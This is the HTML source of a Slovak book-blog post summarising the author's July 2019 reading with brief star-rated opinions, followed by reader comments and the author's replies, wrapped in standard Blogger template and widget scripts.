e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div class='section' id='top-social'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4723518835102446306?po\x3d8548935859690948572\x26origin\x3dhttp://dogmatixx.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Používa službu <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/dogmatixxandme/'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/nata_sa_b/'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://www.goodreads.com/user/show/29788008-nata'><i></i><span class='smg-label'>goodreads</span></a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://dogmatixx.blogspot.com/' style='display: block'>
<img alt='Dogmatixx' height='270px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOkaocGhKh2HaUfOBtK-il1M6991Q4p2Za20qeifqXAPq9HQCdr-mydvuiVbRLcWteywx47YH4iAdVh9xypLgXD-BKgp0PjGJj1Ap993UkbH3XtZoQwU6_kuBrECzHjidMvazI82bHNzo/s1600/toto+2.jpg' width='540px; '/>
</a>
</h1>
<p>Blog o knihách, Knižné názory, rozhovory, tipy atď.</p>
</div>
</div>
</div></div>
<div class='container'>
<div id='navigation'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href="https://dogmatixx.blogspot.com/">Domov</a></li><li><a href="https://dogmatixx.blogspot.com/p/recenzie_17.html">Recenzie</a><br /></li><li><a href="https://dogmatixx.blogspot.com/p/napredaj.html" style="font-size: 100%;">Knihy na predaj</a></li><li><a href="https://dogmatixx.blogspot.com/p/online-magazin.html" style="font-size: 100%;">Online magazín</a></li><li><a href="https://dogmatixx.blogspot.com/search/label/B%C4%BEabotanie">Bľabotanie</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='http://dogmatixx.blogspot.com/search/label/B%C4%BEabotanie?max-results=6' rel='tag'>Bľabotanie</a><a href='http://dogmatixx.blogspot.com/search/label/Mesa%C4%8Dn%C3%A1%20chvasta%C4%8Dka?max-results=6' rel='tag'>Mesačná chvastačka</a></div>
<h1>
Mesačné zhrnutie 
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/01735786439089815418' rel='author' title='author profile'>
Nataša
</a> - augusta 11, 2019
</div>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-pH1hLcw1IdNRH5dMFPGzBlx2Cuu5bs4kAtvLjK7l3CGphJhgbJc07yMdOC9Z1_pg9_ceVg4e1qDyuP5iUsYK4hafsmoRRXe7BQhDQpgh1qkwwHCrqD44EuiTvCuEUx2ygWRRYIxpFh0/s400/Untitled+1.jpg" style="margin-left: auto; margin-right: auto;" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><div style="font-size: 12.8px;">
<div style="text-align: center;">
Upravená verzia</div>
</div>
<div style="font-size: 12.8px;">
Originál nájdete na pintereste</div>
</td></tr>
</tbody></table>
<div style="font-size: 12.8px;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="text-align: left;">
V júli sa mi do rúk dostalo šesť kníh a jedna pár stranová záležitosť, takže knihou to ani nejdem nazývať. Je to zas zmes rôznych žánrov, ale nájde sa medzi nimi aj niečo kvalitné pre tých, ktorí majú radi o niečo náročnejšiu literatúru. Okrem toho som objavila čaro autobiografií, takže si brúsim zuby na pár kúskov o zaujímavých ľuďoch, prevažne o ženách, ale nájde sa aj pár výnimiek. Už teraz pre vás mám pár tipov, ktoré by ste si určite nemali nechať ujsť! Či už autobiografie alebo knihy, kde nájdeme autobiografické črty autorov. A určite im venujem v budúcnosti článok.&nbsp;</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: center;">
<b>Rozčítané&nbsp;</b><br />
Becoming (Michelle Obama)<br />
Elantris (Brandon Sanderson)<br />
Vzdelaná (Tara Westover)</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: center;">
<b>Prečítané za júl</b></div>
<div style="text-align: center;">
Daisy Jones and The Six (Taylor Jenkins Reid)<br />
Sérotonín (Michel Houellebecq)<br />
Osud Tearlingu + The boy (Erika Johansen)<br />
Temné osamelě prokletí (Brigid Kemmerer)<br />
Poslední výkřik (Alice Clayton)<br />
Dúfajme, že ho nikdy nebudeš potrebovať (Carolina Setterwall)<br />
V každom okamihu sme ešte stále nažive (Tom Malmquist)</div>
<div style="text-align: left;">
<br />
Ako prvé som siahla na knihu od T.J. Reid. Evelyn bola fantastická, <i>Daisy Jones </i>až tak veľmi nie. <br />
Ak ste môj názor na knihu nečítali, tak vám len poviem, že Daisy Jones mi ako postava nesadla. Okrem toho, že to bola menšia ľudská troska, tak ako bonus ešte aj sebecká. Aj preto najnovšia kniha od Reid bola pre mňa dosť veľkým sklamaním. Aj keď je to kniha, v ktorej vystupujú silné ženské hrdinky, svojím spôsobom aj Daisy, ale to u mňa nestačilo. 3,5*/5*<br />
<br />
Z čistej zvedavosti, a ovplyvnená ohlasmi z instagramu, som si zaobstarala <i>Sérotonín</i>. S autorom M. Houellebecqom to bola moja prvá skúsenosť, aj napriek tomu, že to nie je kniha pre každého, verím, že mnohí tí, ktorí od autora ešte nič nečítali (a nevedia, čo od neho čakať) budú pohoršení. Je to kontroverzné dielo, plné naturalistických opisov, tém, ktoré sú často u mnohých tabu. Ja osobne som bola spokojná a chystám sa aj na predošlé autorove knihy. 4*/5*<br />
<br />
Po rokoch som konečne dočítala aj osud mladej kráľovny Kelsey. Doteraz neviem, že či autorka ten záver myslela vážne alebo len ako vtip, aj keď sa obávam, že to myslela vážne. Zmätená som ešte stále. A mala som pocit, že čítam o niečom úplne inom. Akoby tretí diel o Tearlingu bol úplne mimo prvých dvoch častí. Trochu som bola zmätená a sklamaná. Aj napriek tomu musím uznať, že s takým niečím som sa ešte nestretla. Červená kráľovná mi prirástla ku srdcu ešte viac a Fantóm je stále môj miláčik. Kašľať na jeho minulosť. Ale aj tak si myslím, že záver bol pre Kealsu krutý. Aj keď originálny. Ale bolo to menšie sklamanie. 3*/5*<br />
K <i>The boy </i>sa nebudem ani vyjadrovať. Túto poviedku nájdete na voľne dostupnú na internete.<br />
<br />
Každý mesiac sa prebieha spoločné čítanie v rámci projektu <b>ReadLab</b>, a keďže tento raz hlasovanie vyhrala kniha, ktorá sa mi už od vydania doma vyvaľuje, tak som si povedala, že je načase sa do nej pustiť. <i>Temné a osamělé prokletí </i>je retelling na Krásku a Zviera. Dokonca je označovaný za najlepší retelling, čo sa týka Krásky a Zvieraťa. Podľa mňa síce najlepší práve nie je, čítala som aj lepšie, ale rozhodne nikoho neurazí <strike>a ani neprekvapí</strike>. Je to milé, síce trochu predvídateľné, akčné, ale aj napriek hrúbke sa to dobre. 3,5*/5*<br />
<br />
<i>Poslední výkřik</i> od Clayton..... Tomu sa ani nejdem vyjadrovať...Oddychovka pre ženy, čo viac si priať? 3*/5*<br />
<br />
Znova si rozširujem obzory, ako som aj v úvode spomínala. Tento raz som začala s autobiografiami zo severu. <i>Dúfajme, že ho nikdy nebudeš potrebovať</i> a <i>V každom okamihu sme ešte stále nažive</i> ma citovo zničili. Nehodnotila som ich počtom hviezdičiek, pretože neviem, či ja som práve tá pravá osoba, ktorá by mohla niekoho život hodnotiť. Ale obidve ma zničili a myšlienka, ktorá ma upokojuje je, že autori týchto dvoch kníh aktuálne spolu žijú. (Ak sú moje informácie správne.) Takže aj napriek tomu koľko bolesti zažili, tak predsa našli svoje šťastie. Len tak medzi nami <i>Dúfajme, že ho nikdy nebudeš</i> potrebovať sa mi zaryla do mysle viac.<br />
<br /></div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
<b><u>Články</u></b></div>
<div style="text-align: left;">
<a href="https://dogmatixx.blogspot.com/2019/07/daisy-jones-and-six.html">Daisy Jones and The Six</a></div>
<div style="text-align: left;">
<a href="https://dogmatixx.blogspot.com/2019/07/volam-sa-florent-claude-labrouste.html">Sérotonín</a><br />
<a href="https://dogmatixx.blogspot.com/2019/07/dufajme-ze-ho-nikdy-nebudes-potrebovat.html">Dúfajme, že ho nikdy nebudeš potrebovať</a></div>
<div style="text-align: left;">
<a href="https://dogmatixx.blogspot.com/2019/08/v-kazdom-okamihu-sme-este-stale-nazive.html">V každom okamihu sme ešte stále nažive</a><br />
<a href="https://dogmatixx.blogspot.com/2019/07/stranger-things-book-tag.html">Stranger things book tag</a></div>
<div style="text-align: left;">
<a href="https://dogmatixx.blogspot.com/2019/07/letne-citanie.html">Letné čítanie</a></div>
<br /></p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html&title=Mesačné zhrnutie ' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-pH1hLcw1IdNRH5dMFPGzBlx2Cuu5bs4kAtvLjK7l3CGphJhgbJc07yMdOC9Z1_pg9_ceVg4e1qDyuP5iUsYK4hafsmoRRXe7BQhDQpgh1qkwwHCrqD44EuiTvCuEUx2ygWRRYIxpFh0/s400/Untitled+1.jpg&description=Mesačné zhrnutie ' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='http://dogmatixx.blogspot.com/search/label/B%C4%BEabotanie' rel='tag'>Bľabotanie</a>,
<a href='http://dogmatixx.blogspot.com/search/label/Mesa%C4%8Dn%C3%A1%20chvasta%C4%8Dka' rel='tag'>Mesačná chvastačka</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html' id='Blog1_blog-pager-newer-link' title='Novší príspevok'>
Novší príspevok
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://dogmatixx.blogspot.com/2019/08/v-kazdom-okamihu-sme-este-stale-nazive.html' id='Blog1_blog-pager-older-link' title='Staršie príspevky'>
Staršie príspevky
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Bľabotanie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Mesačná chvastačka?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
6
komentárov
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3251175233920500667"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja4tYEF9gY0eAPlU-GE-sQCRQYSrkEbWho8EA16x69fjmFckN96BwDlpCGHwEn0hhQCOECMLVcdNGZDH6nqoeDLUUrwJMg0YF9Hq_KCZsYBrcr9apb9gIUod4o-ZsmHA/s45-c/blog-mony-copyright.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12999202466734521134" rel="nofollow">Mony</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html?showComment=1565536078318#c3251175233920500667">11. augusta 2019 o 17:07</a></span></div><p class="comment-content">Ani ja nikdy nedokážem hodnotiť autobiografie hviezdičkami - to skrátka nejde, keďže ide o reálny život a ako aj ty píšeš, hodnotiť niečí životný príbeh počtom bodov - hmm, je to zvláštne :/ Inak som o týchto knihách ešte nepočula, takže sa na ne idem kuknúť :D Som zvedavá na názor na knihu Vzdelaná (teda, ak bude recenzia :)) - už som ju zahliadla, len názory som ešte nečítala...<br>Máš nádherný blog, veľmi ma zaujal&#9829; Maj sa zatiaľ krásne :))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3251175233920500667">Odpovedať</a><span class="item-control blog-admin blog-admin pid-1403286558"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/3251175233920500667">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c3251175233920500667-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c3251175233920500667-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6109991208380039989"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw/s45-c/Screenshot_20190309_181444.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735786439089815418" rel="nofollow">Nataša</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html?showComment=1565688879876#c6109991208380039989">13. augusta 2019 o 11:34</a></span></div><p class="comment-content">A ešte k tomu, keď sú tie knihy založené na nešťastí a smútku. To skrátka nejde. Určite ich kukni, sú to naozaj zaujímavé kúsky :) <br>Názor na Vzdelanú určite bude, tá kniha si zaslúži plnohodnotný článok :)<br>Ďakujem pekne, to som veľmi rada :3  </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-746202734"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/6109991208380039989">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c6109991208380039989-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c6109991208380039989-ra" class="thread-chrome thread-expanded"><div></div><div id="c6109991208380039989-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6109991208380039989">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c6109991208380039989-ce"></div></li></div><div id="c3251175233920500667-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3251175233920500667">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c3251175233920500667-ce"></div></li><li class="comment" id="c3095254636874927467"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQOYaeIVe0RHUCHa7Kt_wUqWnI-gHxicvREpcnD5X2DouerwNdNFw_eyGRLhXHOU6BewXb3a3HxR0xsFTMVF3gqeA6ILd0ggn-Hr5PSDS3D2oFDTgaOV_JTz-kWW-FbQs/s45-c/sta%C5%BEen%C3%BD+soubor+%284%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07290471595243836331" rel="nofollow">Betty - hlavavknihach.blogspot.cz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html?showComment=1565551525884#c3095254636874927467">11. augusta 2019 o 21:25</a></span></div><p class="comment-content">Žádnou z knih jsem nečetla, ale určitě bych chtěla vyzkoušet něco od Reid. :-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3095254636874927467">Odpovedať</a><span class="item-control blog-admin blog-admin pid-1656198755"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/3095254636874927467">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c3095254636874927467-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c3095254636874927467-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7074445712906877425"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw/s45-c/Screenshot_20190309_181444.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735786439089815418" rel="nofollow">Nataša</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html?showComment=1565688934416#c7074445712906877425">13. augusta 2019 o 11:35</a></span></div><p class="comment-content">Reid je skvelá autorka, aj keď Daisy Jones sa mi až tak nepáčila, ale tá žena vie písať :) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-746202734"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/7074445712906877425">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c7074445712906877425-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c7074445712906877425-ra" class="thread-chrome thread-expanded"><div></div><div id="c7074445712906877425-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7074445712906877425">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c7074445712906877425-ce"></div></li></div><div id="c3095254636874927467-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3095254636874927467">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c3095254636874927467-ce"></div></li><li class="comment" id="c6472258293249761702"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM5rgtac7G03iw3O22CJGi7peKEGtMk_8g-iVb1o-HRTt5v39WBvI6tXhlh50rrRMRp7zogk6z7WAR9ter9pqeXxMS34mLCYcIbKbnqdBkWil9pyd8VcifhOyVPR-18A/s45-c/1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02565155528530099535" rel="nofollow">Enthu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html?showComment=1565595208818#c6472258293249761702">12. augusta 2019 o 9:33</a></span></div><p class="comment-content">Rozhodně mám v plánu zkusit sérii o Tearlingu a Serotonín. Jen se k tomu dostat. :) Ale tedy spíše dříve se dostanu k sérii Coctail, kterou bych chtěla už konečně přečíst. :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6472258293249761702">Odpovedať</a><span class="item-control blog-admin blog-admin pid-942600427"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/6472258293249761702">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c6472258293249761702-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c6472258293249761702-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3803634574525808899"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw/s45-c/Screenshot_20190309_181444.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735786439089815418" rel="nofollow">Nataša</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html?showComment=1565689132188#c3803634574525808899">13. augusta 2019 o 11:38</a></span></div><p class="comment-content">Tearling je skvelá séria, aj keď posledná časť podľa môjho názoru nedosahuje kvalitu prvých dvoch kníh. Sérotonín ti odporúčam všetkými desiatimi! Je to skvelá kniha po mnoho stránkach. Ja som Coctail už chcela mať za sebou :D Aj keď priznám sa budú mi chýbať posledné kapitoly z pohľadu kocúra (na tie som sa vždy tešila najviac :D ) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-746202734"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/3803634574525808899">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c3803634574525808899-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c3803634574525808899-ra" class="thread-chrome thread-expanded"><div></div><div id="c3803634574525808899-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3803634574525808899">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c3803634574525808899-ce"></div></li></div><div id="c6472258293249761702-continue" class="continue"><a class="comment-reply" target="_self" 